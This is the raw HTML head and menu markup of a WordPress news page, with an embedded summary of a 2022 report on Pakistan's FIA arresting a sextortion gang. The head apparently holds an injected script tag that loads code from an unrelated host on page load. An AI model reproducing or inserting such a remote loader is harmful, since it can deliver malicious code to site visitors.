!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://webeys.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://webeys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webeys.com/wp-json/wp/v2/posts/1587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webeys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://webeys.com/?p=1587' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"fa1ff3f3ef","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"fa1ff3f3ef","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"fa1ff3f3ef","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":23818};
    </script>
    
<!-- Schema & Structured Data For WP v1.9.100 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/#newsarticle","url":"https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/","headline":"Gang that extorts millions through explicit videos arrested","mainEntityOfPage":"https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/","datePublished":"2022-02-12T14:38:51+00:00","dateModified":"2022-02-12T14:38:51+00:00","description":"The Cyber ​​Crime Wing (CCW) of the Federal Investigation Agency (FIA) has arrested a gang involved in extorting money by blackmailing ordinary people using offensive videos. According to details, the five-member group has been arrested from Lahore, while millions of rupees and hundreds of obscene videos have been recovered from dozens of mobile phones, laptops","articleSection":"Tech","articleBody":"The Cyber ​​Crime Wing (CCW) of the Federal Investigation Agency (FIA) has arrested a gang involved in extorting money by blackmailing ordinary people using offensive videos. According to details, the five-member group has been arrested from Lahore, while millions of rupees and hundreds of obscene videos have been recovered from dozens of mobile phones, laptops and hard drives.            ALSO READ       AMD Completes Huge Acquisition for $53 Billion           The suspects have been identified as Imran, Faheem, Shoaib, Bilal and Imran.  A case has been registered against them under the relevant clauses of the relevant laws and further investigations are underway. In this regard, an FIA spokesperson said the gang befriended unsuspecting citizens through various social media platforms and made obscene videos with them after gaining their trust.            ALSO READ       Intel now charges for CPU features           After filming the videos, they extorted money from the victims by threatening to leak their videos on social media platforms.  The gang sent the videos to the families of those who did not meet the requirements. The gang members have long been on the list of FIA's most wanted offenders, and a number of complaints, mainly from Faisalabad, have been filed against them, the spokesman concluded. The post Gangs extorting millions by arresting explicit videos appeared first on .","keywords":"","name":"Gang that extorts millions through explicit videos arrested","thumbnailUrl":"","wordCount":"253","timeRequired":"PT1M7S","mainEntity":{"@type":"WebPage","@id":"https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/"},"author":{"@type":"Person","name":"admin","description":"","url":"https://webeys.com/author/admin/","sameAs":["https://webeys.com"],"image":{"@type":"ImageObject","url":"http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-96x96.jpg","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","description":"","url":"https://webeys.com/author/admin/","sameAs":["https://webeys.com"],"image":{"@type":"ImageObject","url":"http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-96x96.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Webeys","url":"https://webeys.com","logo":{"@type":"ImageObject","url":"http://webeys.comwp-content/uploads/2022/01/cropped-WEBEYS-removebg.png","width":"965","height":"216"}}}]
</script>


<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/webeys.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/webeys.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d824e62389";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="Webeys">
        <meta name="application-name" content="Webeys">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"/>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c4364e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c4364e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="wp-singular post-template-default single single-post postid-1587 single-format-standard wp-custom-logo wp-theme-Newspaper gang-that-extorts-millions-through-explicit-videos-arrested global-block-template-1 tdb_template_23818 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout"  >

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1832"><a href="https://webeys.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://webeys.com/category/business/crypto/">Crypto</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1873"><a href="https://webeys.com/category/business/stock-market/">Stock Market</a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1833"><a href="https://webeys.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1874"><a href="https://webeys.com/category/tech/apps/">Apps</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/">Gadgets</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1876"><a href="https://webeys.com/category/tech/social-media/">Social Media</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/">Tech Gears</a></li>
</ul>
</li>
<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://webeys.com/category/gaming/">Gaming</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://webeys.com/category/reviews/">Reviews</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a href="https://webeys.com/category/trending/">Trending</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1834"><a href="https://webeys.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://webeys.com/category/news/international/">International</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://webeys.com/category/news/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1854"><a href="https://webeys.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/">Movies</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://webeys.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/">TV Shows</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/">Sports</a></li>
